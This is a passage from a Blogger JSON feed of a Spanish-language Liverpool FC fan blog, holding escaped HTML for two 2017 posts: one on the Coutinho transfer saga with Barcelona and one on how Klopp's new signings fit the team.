Kendall"},{"term":"Hungary"},{"term":"I Guerra Mundial"},{"term":"Ian Ayre"},{"term":"Ipswich"},{"term":"Irish Kop"},{"term":"Isco"},{"term":"Islandia"},{"term":"Italia"},{"term":"Jack Robinson"},{"term":"Jen Chang"},{"term":"Jimmy Payne"},{"term":"Joe Cole"},{"term":"Joe PirloXavi Allen"},{"term":"Joey Barton"},{"term":"Joey Jones"},{"term":"John Huston"},{"term":"John Wark"},{"term":"Jordan Williams"},{"term":"Jovetic"},{"term":"Juego de Tronos"},{"term":"Juventus"},{"term":"KR Reykjavik"},{"term":"Kaka"},{"term":"Kells"},{"term":"Kevin Nolan"},{"term":"Kike Garcia"},{"term":"Kjetil Jansrud"},{"term":"KloppYear"},{"term":"Kozman"},{"term":"Kranjcar"},{"term":"Kristoffer Peterson"},{"term":"LFCU18"},{"term":"LFCU21"},{"term":"Lee Mason"},{"term":"Leivinha"},{"term":"Leyendas de la Premier"},{"term":"Liam Coyle"},{"term":"Linda Pituzzi"},{"term":"Liver Building"},{"term":"Loic Remy"},{"term":"Louis Van Gaal"},{"term":"Luis Aragonés"},{"term":"Luis Suárez goles diciembre 2013"},{"term":"Luke Shaw"},{"term":"Mad Erik"},{"term":"Magician"},{"term":"Man Utd."},{"term":"Maracaná"},{"term":"Marcel Desailly"},{"term":"Marco Streller"},{"term":"Mark Walters"},{"term":"Marko Grujic"},{"term":"Mascherano"},{"term":"Mason"},{"term":"McLaughlin"},{"term":"Meath"},{"term":"Meyer"},{"term":"Michael Caine"},{"term":"Mike Summerbee"},{"term":"Mikel Alonso"},{"term":"Mikey"},{"term":"Mirallas"},{"term":"Montse Benitez"},{"term":"Morientes"},{"term":"Moti"},{"term":"Mundial 2014"},{"term":"México"},{"term":"Música de Liverpool"},{"term":"NUFC"},{"term":"New York"},{"term":"Nómadas"},{"term":"Oviedo"},{"term":"Owen"},{"term":"Ozil"},{"term":"PFA"},{"term":"PSG"},{"term":"PSV"},{"term":"Panenka"},{"term":"Partizan"},{"term":"Pedro Chirivella"},{"term":"Pellegrini"},{"term":"Pirlo"},{"term":"Playstation"},{"term":"Poppy Day"},{"term":"Premier"},{"term":"Premier League 2008\/09"},{"term":"PureLFC"},{"term":"Puskás"},{"term":"RNE"},{"term":"Radio Nacional"},{"term":"Rafa Nadal"},{"term":"Rambo"},{"term":"Raymon Verheijen"},{"term":"Reina"},{"term":"Riedle"},{"term":"Robbie Williams"},{"term":"Roberto Martínez"},{"term":"Ronaldo"},{"term":"Ryan babel"},{"term":"Sam Allardyce"},{"term":"Sammy Lee"},{"term":"San Mamés"},{"term":"Sander Westerveld"},{"term":"Scouser"},{"term":"Seedorf"},{"term":"Sergio Leone"},{"term":"Severiano Ballesteros"},{"term":"Shaktar"},{"term":"Simon Hughes"},{"term":"Smicer"},{"term":"Sochi"},{"term":"Solanke"},{"term":"Songs"},{"term":"Sporting Gijon"},{"term":"St.Pauli"},{"term":"Stallone"},{"term":"Steve Clarke"},{"term":"Steven Gerrard"},{"term":"Suiza"},{"term":"Sven-Göran Eriksson"},{"term":"Swindon Twon"},{"term":"TalkSport"},{"term":"Telegraph"},{"term":"The Cavern"},{"term":"The Wild Swans"},{"term":"Thierry Henry"},{"term":"Titi Camara"},{"term":"Tom Finney"},{"term":"Tom Ince"},{"term":"Tomkins"},{"term":"Tommy Smith."},{"term":"Tony Pulis"},{"term":"Turquia."},{"term":"U2"},{"term":"Uganda"},{"term":"Valencia"},{"term":"Varane"},{"term":"Voronin"},{"term":"Wales"},{"term":"Whelan"},{"term":"Wozniacki"},{"term":"Xavi"},{"term":"Yan Dhanda"},{"term":"Young Boys"},{"term":"Ypres"},{"term":"Yuri Berchiche"},{"term":"Zico"},{"term":"Zidane"},{"term":"ac fiorentina"},{"term":"aficion"},{"term":"allan rodrigues"},{"term":"banners"},{"term":"bota oro"},{"term":"calendario"},{"term":"charity shield"},{"term":"egipto"},{"term":"egypt"},{"term":"entrevista"},{"term":"espanyol"},{"term":"fellaini"},{"term":"fernandinho"},{"term":"friendly."},{"term":"gini"},{"term":"girondins"},{"term":"helsinki"},{"term":"hoffenheim"},{"term":"hotel"},{"term":"humo"},{"term":"ian st.john"},{"term":"invictus"},{"term":"jason mcateer"},{"term":"jft"},{"term":"joe hart"},{"term":"kit"},{"term":"libros"},{"term":"lyrics"},{"term":"malasia"},{"term":"mcateer"},{"term":"mike myers"},{"term":"music"},{"term":"naby keita"},{"term":"odegaard"},{"term":"ojeador"},{"term":"okocha"},{"term":"osvaldo"},{"term":"platini"},{"term":"pray for boston"},{"term":"premier league 2017\/18"},{"term":"press"},{"term":"rob jones"},{"term":"ruben pons"},{"term":"shamrock"},{"term":"sissoko"},{"term":"st. ettiene"},{"term":"star wars"},{"term":"stats"},{"term":"the farm"},{"term":"thomas ince"},{"term":"three lions"},{"term":"timo werner"},{"term":"vermaelen"},{"term":"virgil van dijk"},{"term":"África"}],"title":{"type":"text","$t":"ESTO ES ANFIELD  "},"subtitle":{"type":"html","$t":"Actualidad del LIVERPOOL FC en castellano. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"JM_Azuaga"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13758891578395759633"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1754"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-1767052999653945838"},"published":{"$t":"2017-08-21T14:00:00.000+02:00"},"updated":{"$t":"2017-08-21T14:12:55.601+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coutinho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FC Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klopp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prensa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transfer News"}],"title":{"type":"text","$t":"Liverpool tienes un email…."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRW-DXuAVUG1-QFzFiIsvLyJ20qjAompLNywa1vHsd4n3bgmNzDE6qChnU0L3BvmfxVEwZZP1XGhTS1V_CiqkuvUTtIqtz3SgbbMdE_SCkTyvvHmGC5vvpZiGO0IDPDRF58UZ2MfTHAoz\/s1600\/Transfer+News.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"400\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRW-DXuAVUG1-QFzFiIsvLyJ20qjAompLNywa1vHsd4n3bgmNzDE6qChnU0L3BvmfxVEwZZP1XGhTS1V_CiqkuvUTtIqtz3SgbbMdE_SCkTyvvHmGC5vvpZiGO0IDPDRF58UZ2MfTHAoz\/s400\/Transfer+News.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENo vendemos.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydRmi2sA4fp4ZB7eRy2vvipolPUU0x2T-Rs62nS5RQpHGTGKBNoqtbL3imGch-Zd19ygObPi5BBl9r3kUfZE_ZRmce9he4DHFcKRqOrG7OytIGdPK_WebkBfsBtHreLIy9_5i0MKtTQUy\/s1600\/portada.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"874\" data-original-width=\"1340\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydRmi2sA4fp4ZB7eRy2vvipolPUU0x2T-Rs62nS5RQpHGTGKBNoqtbL3imGch-Zd19ygObPi5BBl9r3kUfZE_ZRmce9he4DHFcKRqOrG7OytIGdPK_WebkBfsBtHreLIy9_5i0MKtTQUy\/s400\/portada.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZrLusXj7zsbXBHGkChNXxnUHcDUytYk0ruioZ2AWgE2sAiXUb3dkv3V4cqKP3YLoSNxCM0YIxbY5_yIvGA4G_gINCMx3Tyacjd5PX1G79DWp0o82GLHpUirw-4s98SRP2QkwI9b9Fsny\/s1600\/Jorge1.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"60\" data-original-width=\"58\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggZrLusXj7zsbXBHGkChNXxnUHcDUytYk0ruioZ2AWgE2sAiXUb3dkv3V4cqKP3YLoSNxCM0YIxbY5_yIvGA4G_gINCMx3Tyacjd5PX1G79DWp0o82GLHpUirw-4s98SRP2QkwI9b9Fsny\/s1600\/Jorge1.JPG\" \/\u003E\u003C\/a\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor George Olmos\u003C\/span\u003E (@george_olmos)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"text-align: justify;\"\u003EAyer parece que el culebrón Coutinho tocaba a su ultimo capitulo y parece que final en estos momentos, pero ya sabemos, esto es fútbol. El Fc.Barcelona ha parecido una cronología de un fichaje o película mala, pero muy mala con tres capítulos.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EGuillem Balagué\u003C\/b\u003E informaba ayer como ha sido la historia de este último pasaje de Coutinho-Barça, como dijo el periodista y muchas veces hemos informado, el Liverpool desde el primer momento dijo que el jugador no estaba en venta, no podía perder a su jugador estrella y menos en las fechas en las que sucedió todo lo de \u003Cb\u003ENeymar\u003C\/b\u003E y el PSG.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAunque nadie se creyó que el Liverpool no pensaba vender, el viernes los Reds rechazaron la tercera de las ofertas, mucha gente como informa Balagué, se pensaba que esto era una manera de negociar por un precio, un precio que no han puesto nunca el FSG y nunca se han sentado a negociar por su jugador.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl viernes la oferta era de 125 millones de euros que no era una oferta real, ya que era unos 80 o 90 millones más variables y que se publicaba que el Liverpool lo consideraba insuficientes y que quería más, pero como informa Guillem Balagué, “\u003Ci\u003Eno es eso, lo rechazaron inmediatamente, les dijeron por tercera vez por email que no volviera a por el jugador y que no deberían volver porque no venden al jugador”\u003C\/i\u003E comentaba ayer Balagué.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Z7x3eXtvtZGsqRnKabmqW15n_nbuAqq04e78oJVel0CN0DKVQ7879HPwwGO9L1VtYa9bstOgrIG7BI_Ark78L5w4j2nsMBUl4vG0fu2IyZ1An4_O1CQTBTe1MApaw2siuiIuUP97BXTt\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"620\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2Z7x3eXtvtZGsqRnKabmqW15n_nbuAqq04e78oJVel0CN0DKVQ7879HPwwGO9L1VtYa9bstOgrIG7BI_Ark78L5w4j2nsMBUl4vG0fu2IyZ1An4_O1CQTBTe1MApaw2siuiIuUP97BXTt\/s400\/1.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero claro el \u003Cb\u003EBarça\u003C\/b\u003E le contesto al Liverpool que había una hora límite y una fecha límite para \u0026nbsp;contestar si aceptaban la oferta, esa hora era las \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E19.00 hora UK \u003C\/span\u003E\u003C\/b\u003Ey que de no ser así la retiraban de inmediato, el Liverpool no contestó e insiste que no venden.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde el FSG se cree que ya con esto ya se acaba la cosa, el jugador sin embargo está apartado del equipo y demasiadas voces alrededor, aunque el jugador no está siendo acorde a como le ha tratado el club y la afición. \u0026nbsp;Pero ya saben, los periódicos de Cataluña seguirán erre, que erre, el tiempo dirá si esto no fue más que un capítulo final o un capítulo más del culebrón Coutinho.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMKoA-7M5uNCeTXlAbLGyDwrNKslXkDJFQ63KYK8iIyIDct86GJEyILUJUWLU0AcdMEgJMWls7Ug5r676CbYD9ZTB1ETM8X7etnqBS9w9txUwCrzc27kCMbFdn5xbkkVZxv3QfW0UOQj1u\/s1600\/MD-Coutinho.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"722\" data-original-width=\"615\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMKoA-7M5uNCeTXlAbLGyDwrNKslXkDJFQ63KYK8iIyIDct86GJEyILUJUWLU0AcdMEgJMWls7Ug5r676CbYD9ZTB1ETM8X7etnqBS9w9txUwCrzc27kCMbFdn5xbkkVZxv3QfW0UOQj1u\/s400\/MD-Coutinho.png\" width=\"340\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVeremos si tenemos algún capitulo más, ya sabemos que el Barça lo iba a presentar en el Gamper, luego el viernes y ayer era el ultimátum de los blaugranas.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/1767052999653945838\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/1767052999653945838","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/1767052999653945838"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/1767052999653945838"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2017\/08\/liverpool-tienes-un-email.html","title":"Liverpool tienes un email…."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRW-DXuAVUG1-QFzFiIsvLyJ20qjAompLNywa1vHsd4n3bgmNzDE6qChnU0L3BvmfxVEwZZP1XGhTS1V_CiqkuvUTtIqtz3SgbbMdE_SCkTyvvHmGC5vvpZiGO0IDPDRF58UZ2MfTHAoz\/s72-c\/Transfer+News.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-5808373240972465934"},"published":{"$t":"2017-08-09T21:00:00.000+02:00"},"updated":{"$t":"2017-08-09T21:00:25.700+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Firmino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klopp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mane"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PizarraEEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solanke"}],"title":{"type":"text","$t":"Klopp acoplando las piezas del Liverpool 2017-18 por @Javi15195"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakc0OuQGWLBbHpK1jRWE0fRi9Lv2dZOR-TveGkDbwp_xvXvBpGNp4NG-cW1nkazH6Io4wQhjr3ILaXhk4mvOOd1gRQkJf_TgMTK6BOzr5_nI7asFunEebhm_6zcBdJFQ3Rl4MakJTupfi\/s1600\/Sin+t%25C3%25ADtulo-1+copia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"400\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakc0OuQGWLBbHpK1jRWE0fRi9Lv2dZOR-TveGkDbwp_xvXvBpGNp4NG-cW1nkazH6Io4wQhjr3ILaXhk4mvOOd1gRQkJf_TgMTK6BOzr5_nI7asFunEebhm_6zcBdJFQ3Rl4MakJTupfi\/s400\/Sin+t%25C3%25ADtulo-1+copia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAnálisis de los nuevos jugadores Reds\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_XnPAfFMc1RX0xzhMb7zQgGs_fTXDGnmqZ50zBEXeiRRkJ8wV7zusXLm2Tcls3hFz3aqdM7bkvodFkgwzqQtWP_BEbezllEo37yO_TI6Lj0UrivNpCyqYTcFwuEIvr8nxIdg6m3rf6gX\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"594\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_XnPAfFMc1RX0xzhMb7zQgGs_fTXDGnmqZ50zBEXeiRRkJ8wV7zusXLm2Tcls3hFz3aqdM7bkvodFkgwzqQtWP_BEbezllEo37yO_TI6Lj0UrivNpCyqYTcFwuEIvr8nxIdg6m3rf6gX\/s400\/2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOH5HEewH2ETdVRjeEGEm2cgLQSeVaE2wyKVBxkUn3VkfmDz2_oOc0iOT2jir1PU9K7M5PXlU9OBUeNw6SBVvhr9DCroeHaIrZMymBICVsmMYxYoxHc2S436X9DdoH3AfFHALgEFxeqUIs\/s1600\/Javi+Cordero.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"77\" data-original-width=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOH5HEewH2ETdVRjeEGEm2cgLQSeVaE2wyKVBxkUn3VkfmDz2_oOc0iOT2jir1PU9K7M5PXlU9OBUeNw6SBVvhr9DCroeHaIrZMymBICVsmMYxYoxHc2S436X9DdoH3AfFHALgEFxeqUIs\/s1600\/Javi+Cordero.JPG\" \/\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPor Javier Cordero\u003C\/span\u003E\u003C\/b\u003E \u003Ca href=\"https:\/\/twitter.com\/Javi15195\" target=\"_blank\"\u003E(@Javi15195)\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEl periodo de fichajes para los\nequipos que han cumplido los objetivos no debe ser convulso. Como norma general\nno escrita se tiende a mantener los cimientos y hacer alguna decoración\ninterior para que la obra tenga más armonía. Eso está llevando a cabo el\nLiverpool este verano, pues su modo de operar es muy explícito y no admite\ndudas. Se busca darle continuidad a aquello que se ha construido y\u0026nbsp; matizarlo en la medida de lo posible para\naumentar el número de variantes sin perder la esencia de ese fútbol tan a flor\nde piel. Así las incorporaciones no abren más que un abanico de posibilidades\ndentro del terreno de juego una vez se acoplen. \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHaciendo un ejercicio de\nreflexión e integrando a estos nuevos jugadores en los planes del equipo\npodemos extraer algunas de esas variantes que pueden aportar a la idea de juego\nde \u003Cb\u003EJürgen Klopp\u003C\/b\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-indent: -18pt;\"\u003EUn ataque\nmás ancho. \u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EEl Liverpool FC gesta todo su juego por el pasillo central ubicando mucha\ngente entre líneas, usando pases tensos y verticales y acelerando el ritmo con\nasociaciones a pocos toques. Cuando el rival junta la línea defensiva y la del\nmediocampo encuentra muchas dificultades para generar. Con los fichajes de \u003C\/span\u003E\u003Cb style=\"text-indent: -18pt;\"\u003ERobertson \u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003Ey \u003C\/span\u003E\u003Cb style=\"text-indent: -18pt;\"\u003ESalah\u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003E, gana herramientas para hacer daño por los costados si habilita a\nambos por izquierda y por derecha respectivamente. Con la conducción del\nprimero y el desborde del segundo logrará ser por fin dañino por los tres carriles y ser más imprevisible en cuanto a por dónde va a atacar. En ciertas\nsituaciones del juego podrán pegarse a la cal y ser dañinos con su cambio de ritmo. A ello le sumamos el aporte de \u003Cb\u003ENathan Clyne\u003C\/b\u003E: con el\negipcio a su lado tendrá un socio para proyectarse y llegar en carrera más\nfácilmente.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbSOgId6C_E2GnqZ79f-LL_6k0S8RSOG3gLbRjCPP_d7t1LApvbcBnf7zR2ZJYy1qAW_gz3x4MmbdAIIBw01Ak5wZexuD4FkAO0XyRisBHYq55-_niZfeLLCeT6eJAe7B4ymj8Mc0iwHaW\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"470\" data-original-width=\"594\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbSOgId6C_E2GnqZ79f-LL_6k0S8RSOG3gLbRjCPP_d7t1LApvbcBnf7zR2ZJYy1qAW_gz3x4MmbdAIIBw01Ak5wZexuD4FkAO0XyRisBHYq55-_niZfeLLCeT6eJAe7B4ymj8Mc0iwHaW\/s400\/1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;symbol\u0026quot;; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-indent: -18pt;\"\u003EEspacio\npara Coutinho. \u003C\/b\u003E\u003Cspan style=\"text-indent: -18pt;\"\u003EUn lateral a pie natural y profundo en su perfil, un extremo\nderecho que tira la diagonal a la espalda, un mediocentro de distribución\nrápida, gente para habilitar entre líneas… Klopp cada vez va abriendo más\npuertas para que su estrella pase por ellas. Eso parece indicar el alemán con\nsu modo de ver las posibilidades de su\u0026nbsp;\nplantilla con respecto al crack carioca. De un año atrás a esta parte ha ido dándole un especial acomodo en sus planes y una relevancia cada vez mayor. Los fichajes y las\nmodificaciones que han surgido (ya es interior izquierdo\u0026nbsp;para el alemán) van encaminados a que cuente con una comunicación más sencilla con sus compañeros y\nofrezca su mejor versión como líder futbolístico del equipo.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: 